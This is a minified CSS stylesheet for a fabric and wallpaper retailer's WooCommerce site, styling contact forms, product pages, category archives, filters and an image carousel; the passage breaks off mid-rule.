.wpcf7-response-output{background:#eee;border:none;border-radius:0;bottom:0;color:#777;font-size:2rem;left:0;margin:0;padding:2rem;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background:#dc3232;border:none;border-radius:0;bottom:0;color:#fff;font-size:2rem;left:0;margin:0;padding:2rem;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 .download-brochure-wrapper{background:#009688;padding:60px 20px;}.wpcf7 .download-brochure-wrapper .close-panel{content:"";position:absolute;top:15px;right:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'21.986\' height=\'21.986\' viewBox=\'0 0 21.986 21.986\'%3E%3Cpath id=\'close-icon-large\' d=\'M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z\' transform=\'translate(-455.007 -236.007)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;width:24px;height:24px;cursor:pointer;}.wpcf7 .download-brochure-wrapper .close-panel.nitro-lazy{background-image:none !important;}.wpcf7 .wpcf7-response-output.download-brochures:before{content:"";top:0;right:0;bottom:0;left:0;position:fixed;background:rgba(0,0,0,.5);z-index:-1;}.wpcf7 .wpcf7-response-output.download-brochures{padding:0 !important;}.page-brochure #secondary{display:none;}::selection{background:#100e11;color:#fff;}::-moz-selection{background:#100e11;color:#fff;}.close-nav .nav-icon span,.close-nav .site-header .site-branding img,.close-nav .site-info,.close-nav .contact-icon img,body.home .contact-icon img{filter:invert(1);}body.home.close-nav .nav-icon span,body.home.close-nav .site-header .site-branding .site-title img,body.home.close-nav .site-info{filter:invert(0);}body.home .nav-icon::after,body.close-nav .nav-icon::after,body.home .contact-icon span,.close-nav .contact-icon span::before{color:#fff;}.archive.woocommerce.top-category .site-header .site-branding img,.archive.woocommerce.term-the-modern-collector .site-header .site-branding img,.archive.woocommerce.term-the-modern-archive .site-header .site-branding img,.archive.woocommerce.term-the-liberty-garden .site-header .site-branding img,.archive.woocommerce.top-category .nav-icon,.archive.woocommerce.term-the-modern-collector .nav-icon,.archive.woocommerce.term-the-modern-archive .nav-icon,.archive.woocommerce.term-the-liberty-garden .nav-icon,.archive.woocommerce.top-category .contact-icon span:before,.archive.woocommerce.term-the-modern-collector .contact-icon span:before,.archive.woocommerce.term-the-modern-archive .contact-icon span:before,.archive.woocommerce.term-the-liberty-garden .contact-icon span:before{filter:invert(1);}.archive.woocommerce.top-category.close-nav .contact-icon span:before,.archive.woocommerce.term-the-modern-collector.close-nav .contact-icon span:before,.archive.woocommerce.term-the-modern-archive.close-nav .contact-icon span:before,.archive.woocommerce.term-the-liberty-garden.close-nav .contact-icon span:before,.archive.woocommerce.top-category.close-nav .nav-icon,.archive.woocommerce.term-the-modern-collector.close-nav .nav-icon,.archive.woocommerce.term-the-modern-archive.close-nav .nav-icon,.archive.woocommerce.term-the-liberty-garden.close-nav .nav-icon{filter:invert(0);}body:not(.close-nav).product-template-default #masthead{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);}.woocommerce .woocommerce-pagination{margin-bottom:10rem;}.woocommerce header.woocommerce-products-header{margin:0 auto;max-width:70%;text-align:center;}.woocommerce nav.woocommerce-breadcrumb{letter-spacing:1px;margin-top:.5rem !important;position:revert;text-align:center;}.woocommerce nav.woocommerce-breadcrumb a{text-decoration:none;}.woocommerce ul.products{display:flex;flex-wrap:wrap;margin-bottom:3rem;padding:10px;}.woocommerce ul.products li.product-category a::after{background:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 300ms ease;}.woocommerce ul.products li.product-category:hover a::after{background:rgba(0,0,0,.4);}.woocommerce ul.products li{flex-basis:33.333333333333%;margin:0 !important;padding:1rem !important;width:auto !important;}.woocommerce ul.products li.product a img{display:block;height:100%;left:0;margin:0 0 .5rem 0;object-fit:cover;position:absolute;top:0;width:100%;}.woocommerce ul.products li.product a{display:block;height:0;margin-bottom:30px;padding-top:120%;position:relative;}.woocommerce nav.woocommerce-pagination ul{border:none;font-size:22px;}.woocommerce nav.woocommerce-pagination ul li{border-right:none;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{border-radius:50%;height:30px;line-height:28px;margin-right:10px !important;padding:0;width:30px;}.woocommerce nav.woocommerce-pagination ul li span.current{background:#000;color:#fff;}.woocommerce nav.woocommerce-pagination ul li:last-of-type a,.woocommerce nav.woocommerce-pagination ul li:last-of-type span{margin-right:0 !important;}.woocommerce div.product{display:flex;flex-wrap:wrap;}.woocommerce div.product .woocommerce-product-gallery{flex-basis:50%;flex-grow:1;float:none;}.woocommerce div.product .woocommerce-product-gallery__trigger{background:rgba(0,0,0,.5) !important;z-index:1 !important;}.woocommerce div.product .woocommerce-product-gallery__trigger::before{border-color:#fff !important;}.woocommerce div.product .woocommerce-product-gallery__trigger::after{background:#fff !important;}.woocommerce div.product .summary.entry-summary{align-items:center;background:#fff;display:flex;flex-basis:50%;flex-direction:column;flex-grow:1;float:none;justify-content:center;margin:0;padding:2rem;}.woocommerce div.product .pdp-contact-container{align-items:center;background:#eee;height:0;justify-content:center;left:0;opacity:0;overflow:auto;position:fixed;right:0;top:0;transition:all 300ms ease;visibility:hidden;width:100%;z-index:-1;}.woocommerce div.product .pdp-contact-container .pdp-contact-container-intro{margin:60px auto;max-width:768px;width:90%;}.woocommerce div.product .pdp-contact-container.show{min-height:100vh !important;opacity:1 !important;overflow:scroll;visibility:visible !important;z-index:10 !important;}.woocommerce div.product .pdp-contact-container .wpcf7{margin:auto;max-width:768px;width:90%;}.woocommerce div.product .pdp-contact-container form{height:100%;margin:4rem auto 0;width:100%;}.woocommerce div.product .summary.entry-summary{overflow-x:hidden !important;position:relative;}.woocommerce div.product .entry-summary-inner{max-width:500px;opacity:1;visibility:visible;}.woocommerce div.product .entry-summary-inner.hide{opacity:0 !important;visibility:hidden !important;}.woocommerce div.product .summary.entry-summary,.woocommerce div.product .woocommerce-product-gallery{max-height:70vh;overflow:auto;}.woocommerce div.product .product ul.products li{flex-basis:25%;margin:0 !important;padding:.5rem !important;width:auto !important;}.woocommerce div.product p.price{color:#000 !important;}.woocommerce div.product .woocommerce-product-gallery__image img{height:70vh !important;object-fit:cover;}.woocommerce div.product div.images .flex-control-thumbs{display:flex;justify-content:center;width:100%;}.woocommerce div.product div.images .flex-control-thumbs li{height:75px;padding:.5rem;width:75px;}.woocommerce div.product div.images .flex-control-thumbs li img{border:3px solid #eee;border-radius:50%;}.woocommerce div.product .contact-button{background:transparent;margin-bottom:2rem;}.woocommerce div.product h1.product_title.entry-title.akzidenz-grotesk-pro-regular{margin-bottom:.5rem;}.woocommerce div.product p.akzidenz-grotesk-pro-extended.price{font-weight:700;}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular,.archive.woocommerce div.product .price span.woocommerce-Price-amount.amount:after{font-size:1rem;letter-spacing:0;margin-left:5px;text-transform:capitalize;}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:before{content:"(";}.woocommerce div.product .price span.akzidenz-grotesk-pro-regular:after,.archive.woocommerce div.product .price span.woocommerce-Price-amount.amount:after{content:")";}.woocommerce div.product .product_meta{font-size:1rem;}.woocommerce div.product section.related.products{margin-top:3rem;width:100%;}.woocommerce div.product ul.tabs.wc-tabs{display:none;}.woocommerce div.product div#tab-description{margin:0 auto;max-width:70%;}.woocommerce div.product div#tab-description h2,.woocommerce div.product section.related h2{font-size:32px;text-align:center;}.woocommerce div.product ol.flex-control-nav.flex-control-thumbs{bottom:1rem;left:50%;position:absolute;transform:translateX(-50%);}.woocommerce div.product .woocommerce-product-gallery{margin-bottom:0 !important;}.woocommerce div.product .woocommerce-tabs.wc-tabs-wrapper{margin-top:3rem;}.woocommerce div.product div#tab-additional_information{display:block !important;margin:0 auto;max-width:70%;}.woocommerce div.product div#tab-additional_information h2{text-transform:capitalize;}.woocommerce div.product div#tab-additional_information table{display:none;}.woocommerce div.product div#tab-additional_information ul{list-style-type:none;margin:0;padding:0;}.woocommerce div.product div#tab-additional_information ul li{font-weight:400;margin-bottom:.6rem;text-transform:capitalize;}.woocommerce div.product div#tab-additional_information ul li span{font-weight:700;margin-right:.5rem;}.woocommerce div.product nav.woocommerce-breadcrumb{font-size:0 !important;}.woocommerce div.product nav.woocommerce-breadcrumb a{font-size:1rem !important;}.woocommerce div.product nav.woocommerce-breadcrumb a:after{content:"/";padding:0 .3rem;}.woocommerce div.product nav.woocommerce-breadcrumb a:last-child:after{content:" ";}.woocommerce .price{display:none !important;}.woocommerce ul.products li.product .price{color:#000;}body.single .entry-summary nav.woocommerce-breadcrumb{color:#000;display:block;font-family:"Akzidenz Grotesk Pro Extended";font-size:1rem;line-height:1.2rem;text-align:left;text-transform:uppercase;}body.single nav.woocommerce-breadcrumb a{color:#000;}.archive.woocommerce:not(.close-nav):not(.top-category) #masthead{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);}.archive.woocommerce nav.woocommerce-breadcrumb{display:none;}.archive.woocommerce h1.woocommerce-products-header__title.page-title{font-size:3rem;margin:2.5rem 0;line-height:1.3;}.archive.woocommerce .category-text{color:#fff;text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);z-index:2;}.archive.woocommerce .category-text h2.woocommerce-loop-category__title{font-family:"Lasenby Sans regular",serif,serif;font-size:3rem !important;padding:0 !important;}.archive.woocommerce .category-text .category-sub-heading{margin-bottom:0;}.archive.woocommerce .category-text .launch-date{display:block;padding-top:8px;}.archive.woocommerce .category-text:after{font-family:"Akzidenz Grotesk Pro Extended";text-transform:uppercase;font-size:10px;letter-spacing:1px;content:"View the Collection";display:inline-flex;padding:10px 15px;border:1px solid #fff;border-radius:30px;margin-top:10px;opacity:0;transition:all 300ms ease;}.archive.woocommerce .product-category.product:hover .category-text:after{opacity:1;}.archive.woocommerce mark.count{background:none;color:#fff;display:none;}.archive.woocommerce select.orderby{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:.2rem solid;border-radius:.4rem;color:#000;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.1rem;letter-spacing:1px;line-height:1.5;padding:.6rem;text-align:center;text-align-last:center;text-transform:uppercase;vertical-align:middle;}.archive.woocommerce select.orderby:hover{cursor:pointer;}.archive.woocommerce p.woocommerce-result-count{display:none;}.archive.woocommerce bdi{color:#000;font-weight:800;}.archive.woocommerce span.woocommerce-Price-amount.amount:after{color:#000;content:"(Per Metre)";font-size:1rem;letter-spacing:0;margin-left:5px;text-transform:capitalize;}.archive.woocommerce ul.products li.product{height:100%;padding:1rem !important;}.archive.woocommerce ul.products li.product a{display:block;height:0;padding-top:120%;position:relative;}.archive.woocommerce ul.products li.product a img{display:block;height:100%;left:0;margin:0 0 .5rem 0;object-fit:cover;position:absolute;top:0;width:100%;}.archive.woocommerce form.woocommerce-ordering{float:none !important;margin:0 auto 1rem auto !important;text-align:center;}.archive.woocommerce header.woocommerce-products-header{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:2rem !important;max-width:calc(100% - 40px) !important;min-height:400px;position:relative !important;width:100%;}.archive.woocommerce header.woocommerce-products-header .category-header-banner{max-width:70%;}.archive.woocommerce header.woocommerce-products-header .category-header-banner p{position:relative;z-index:2;}.archive.woocommerce header.woocommerce-products-header .category-header-banner:after{background:rgba(0,0,0,.5);content:"";display:block;height:100%;left:0;left:0;position:absolute;right:0;top:0;z-index:0;}.archive.woocommerce header.woocommerce-products-header .category-header-text h1,.archive.woocommerce header.woocommerce-products-header .category-header-text nav{position:relative;z-index:2;}.archive.woocommerce header.woocommerce-products-header h1,.archive.woocommerce header.woocommerce-products-header nav,.archive.woocommerce header.woocommerce-products-header .category-header-banner{color:#fff !important;margin:1rem auto !important;padding:0 30px;}.archive.woocommerce header.woocommerce-products-header img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:0;}.archive.woocommerce header.woocommerce-products-header h1{font-family:"Lasenby Sans regular";font-size:4.5rem !important;line-height:7.2rem;}.archive.woocommerce .h1.woocommerce-products-header__title.page-title span{border:0 !important;}.archive.woocommerce header.woocommerce-products-header nav.woocommerce-breadcrumb{color:#fff !important;display:block !important;font-family:"Akzidenz Grotesk Pro Extended";font-size:1rem !important;letter-spacing:1px;line-height:1.2rem;text-transform:uppercase;}.archive.woocommerce nav.woocommerce-breadcrumb a{color:#fff !important;text-decoration:none;}.archive.woocommerce p{font-size:1.6rem;line-height:20px;}.archive.woocommerce .filter-and-sort{align-items:end;display:flex;justify-content:center !important;margin:3rem 0 0;text-align:center;}.archive.woocommerce .filter-and-sort div,.archive.woocommerce .filter-and-sort select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:.2rem solid;border-radius:.4rem;color:#000 !important;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.1rem;letter-spacing:1px;line-height:1;margin:0 !important;padding:10px;position:relative;text-align:center;text-align-last:center;text-transform:uppercase;vertical-align:middle;}.archive.woocommerce .filter-and-sort div{border-bottom-right-radius:0;border-top-right-radius:0;}.archive.woocommerce .filter-and-sort select{border-bottom-left-radius:0 !important;border-left:0 !important;border-top-left-radius:0 !important;}.archive.woocommerce .filter-and-sort form.woocommerce-ordering select,.archive.woocommerce .filter-and-sort .filters{background:transparent;cursor:pointer;width:200px;}.archive.woocommerce .filters.filter-active{background:#000 !important;}.archive.woocommerce .filters.filter-active span{color:#fff;}.archive.woocommerce .filter-groups{bottom:0;left:0;max-height:0;opacity:0;padding:100px 30px;position:fixed;right:0;top:0;transition:all 300ms ease;visibility:hidden;z-index:-2;}.archive.woocommerce .filter-groups.active{background:#1e2c3d;bottom:0;height:100%;left:0;max-height:100% !important;opacity:1 !important;overflow:auto;position:fixed;right:0;top:0;visibility:visible !important;z-index:999999999;}.archive.woocommerce .filter-groups.active aside#secondary{align-items:center;color:#fff !important;display:flex;flex-direction:column;justify-content:center;min-height:100%;overflow-y:scroll;text-align:center;}.archive.woocommerce .filter-groups.active aside#secondary h2.widget-title{font-size:3rem;}.archive.woocommerce .filter-groups.active aside#secondary a{color:#fff;font-size:1.6rem;text-decoration:none;text-transform:capitalize;}.archive.woocommerce .filter-groups.active aside#secondary a:hover{text-decoration:underline;}.archive.woocommerce .filter-groups.active aside#secondary a.ghost-button{font-size:1rem;position:fixed;right:2rem;text-decoration:none;text-transform:uppercase;top:2rem;}.archive.woocommerce .filter-groups.active aside#secondary a.ghost-button:hover{color:#1e2c3d;}.archive.woocommerce .filter-groups section{margin:0 0 2rem 0 !important;}.archive.woocommerce .widget li.chosen a{position:relative;text-decoration:none !important;}.archive.woocommerce .widget li.chosen a:after,.archive.woocommerce .widget li.chosen a:before{background-color:#dc9393;border-radius:1px;color:transparent !important;content:" ";height:2px;position:absolute;top:7px;width:16px;}.archive.woocommerce .widget li.chosen a:before{left:-2rem;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);}.archive.woocommerce .widget li.chosen a:after{left:-2rem;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);}.archive.woocommerce form.woocommerce-ordering{float:none !important;margin:0 !important;}.archive.woocommerce.top-category.term-wallpaper,.archive.woocommerce.top-category.term-wallpaper div#content{background:#292d37;}.archive.woocommerce.top-category.term-fabrics,.archive.woocommerce.top-category.term-fabrics div#content{background:#aa957e;}.archive.woocommerce.term-the-modern-collector,.archive.woocommerce.term-the-modern-collector div#content{background:#74867d;}.archive.woocommerce.term-the-modern-archive,.archive.woocommerce.term-the-modern-archive div#content{background:#2a2c45;}.archive.woocommerce.term-the-liberty-garden,.archive.woocommerce.term-the-liberty-garden div#content{background:#cbc2b3;}.archive.woocommerce:not(.close-nav).term-fabrics #masthead{backdrop-filter:blur(5px);background:rgba(170,149,126,.5);}.archive.woocommerce:not(.close-nav).term-fabrics footer{backdrop-filter:blur(5px);background:rgba(170,149,126,.5);}.archive.woocommerce:not(.close-nav).term-wallpaper #masthead{backdrop-filter:blur(5px);background:rgba(41,45,55,.5);}.archive.woocommerce:not(.close-nav).term-wallpaper footer{backdrop-filter:blur(5px);background:rgba(41,45,55,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-collector #masthead{backdrop-filter:blur(5px);background:rgba(116,134,125,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-collector footer{backdrop-filter:blur(5px);background:rgba(116,134,125,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-archive #masthead{backdrop-filter:blur(5px);background:rgba(42,44,69,.5);}.archive.woocommerce:not(.close-nav).term-the-modern-archive footer{backdrop-filter:blur(5px);background:rgba(42,44,69,.5);}.archive.woocommerce:not(.close-nav).term-the-liberty-garden #masthead{backdrop-filter:blur(5px);background:rgba(203,194,179,.5);}.archive.woocommerce:not(.close-nav).term-the-liberty-garden footer{backdrop-filter:blur(5px);background:rgba(203,194,179,.5);}.archive.woocommerce.close-nav.term-fabrics footer a,.archive.woocommerce.close-nav.term-fabrics footer span,.archive.woocommerce.close-nav.term-wallpaper footer a,.archive.woocommerce.close-nav.term-wallpaper footer span,.archive.woocommerce.close-nav.term-the-modern-collector footer a,.archive.woocommerce.close-nav.term-the-modern-collector footer span,.archive.woocommerce.close-nav.term-the-modern-archive footer a,.archive.woocommerce.close-nav.term-the-modern-archive footer span,.archive.woocommerce.close-nav.term-the-liberty-garden footer a,.archive.woocommerce.close-nav.term-the-liberty-garden footer span{color:#000;}.archive.woocommerce.term-fabrics footer a,.archive.woocommerce.term-fabrics footer span,.archive.woocommerce.term-wallpaper footer a,.archive.woocommerce.term-wallpaper footer span,.archive.woocommerce.term-the-modern-collector footer a,.archive.woocommerce.term-the-modern-collector footer span,.archive.woocommerce.term-the-modern-archive footer a,.archive.woocommerce.term-the-modern-archive footer span,.archive.woocommerce.term-the-liberty-garden footer a,.archive.woocommerce.term-the-liberty-garden footer span{color:#fff;}.archive.woocommerce.term-fabrics footer a:after,.archive.woocommerce.term-wallpaper footer a:after,.archive.woocommerce.term-the-modern-collector footer a:after,.archive.woocommerce.term-the-modern-archive footer a:after,.archive.woocommerce.term-the-liberty-garden footer a:after{background:#fff;}.archive.woocommerce.term-fabrics span.category-header-text,.archive.woocommerce.term-wallpaper span.category-header-text,.archive.woocommerce.term-the-modern-collector span.category-header-text,.archive.woocommerce.term-the-modern-archive span.category-header-text,.archive.woocommerce.term-the-liberty-garden span.category-header-text{display:block;width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header,.archive.woocommerce.term-wallpaper header.woocommerce-products-header,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:2rem !important;max-width:100% !important;min-height:500px;position:relative !important;}.archive.woocommerce.term-fabrics header.woocommerce-products-header img,.archive.woocommerce.term-wallpaper header.woocommerce-products-header img,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header img,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header img,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header img{left:20px;width:50%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text{margin:0 0 30px !important;padding-top:0;padding-bottom:0;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-fabrics header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .woocommerce-products-header__title{max-width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-banner{max-width:100%;min-height:450px;display:flex;align-items:center;position:relative;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description{padding:30px 5% 30px calc(50% + 60px);text-align:left;max-width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description h2{font-size:36px;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .term-description a.ghost-button{text-align:center;}.archive.woocommerce.term-fabrics nav.woocommerce-breadcrumb,.archive.woocommerce.term-wallpaper nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-modern-collector nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-modern-archive nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-liberty-garden nav.woocommerce-breadcrumb{margin:2.5rem 0;max-width:100% !important;text-align:center;width:100%;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-banner:after{display:none;}@media (max-width: 1100px){.woocommerce ul.products li{flex-basis:50%;}}@media (max-width: 768px){#content{padding-top:90px;}.slide-label{padding:7px;}.slide-label h4{font-size:.8rem;letter-spacing:1.5px;}.archive.woocommerce.term-fabrics header.woocommerce-products-header,.archive.woocommerce.term-wallpaper header.woocommerce-products-header,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header{margin:0 !important;}.archive.woocommerce.term-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-wallpaper header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-collector header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-liberty-garden header.woocommerce-products-header .category-header-text{margin:0 0 15px !important;}.archive.woocommerce.term-fabrics ul.products li.product a,.archive.woocommerce.term-wallpaper ul.products li.product a,.archive.woocommerce.term-the-modern-collector ul.products li.product a,.archive.woocommerce.term-the-modern-archive ul.products li.product a,.archive.woocommerce.term-the-liberty-garden ul.products li.product a{margin-bottom:0;}.woocommerce div.product .summary.entry-summary{margin-bottom:2rem;padding:2rem;}.woocommerce div.product .contact-button,.contact-button a{text-align:center;width:100%;}.woocommerce div.product .woocommerce-product-gallery,.summary.entry-summary{flex-basis:100%;}.woocommerce ul.products li{flex-basis:100%;margin:0 !important;padding:.5rem !important;width:auto !important;}.archive.woocommerce.top-category header.woocommerce-products-header div,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header div,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header div,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header div{padding:1rem 3rem;text-align:center;}.archive.woocommerce.top-category header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header .category-header-banner:after{z-index:1;display:block;}.archive.woocommerce.top-category header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header .term-description{z-index:2;padding:0;text-align:center;}.archive.woocommerce.top-category header.woocommerce-products-header img,.archive.tax-product_cat.term-the-modern-collector header.woocommerce-products-header img,.archive.tax-product_cat.term-the-modern-archive header.woocommerce-products-header img,.archive.tax-product_cat.term-the-liberty-garden header.woocommerce-products-header img{left:0 !important;width:100% !important;}body.home .ghost-button{font-size:3rem;}.archive.woocommerce form.woocommerce-ordering select,.filter-and-sort .filters{font-size:1rem !important;width:150px !important;}.archive.woocommerce header.woocommerce-products-header .category-header-banner{max-width:100%;}.archive.woocommerce header.woocommerce-products-header h1{font-size:3rem !important;}.article-tags span.ghost-button.dark{flex-grow:1;text-align:center;}.archive.woocommerce h2.woocommerce-loop-category__title{padding:30px 20px !important;width:100%;}.woocommerce div.product ol.flex-control-nav.flex-control-thumbs{padding:0 20px;}.woocommerce div.product div#tab-description,.woocommerce div.product div#tab-additional_information{max-width:100%;padding:0 20px;}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative;}.owl-carousel{display:none;width:100%;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block;}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{animation-name:fadeOut;}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out;}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.libertyfabric.com/wp-content/themes/liberty-fabric/plugins/owl-carousel/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease;}.owl-carousel .owl-video-play-icon.nitro-lazy{background:none !important;}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px;}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#fff;text-decoration:none;}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default;}.owl-theme 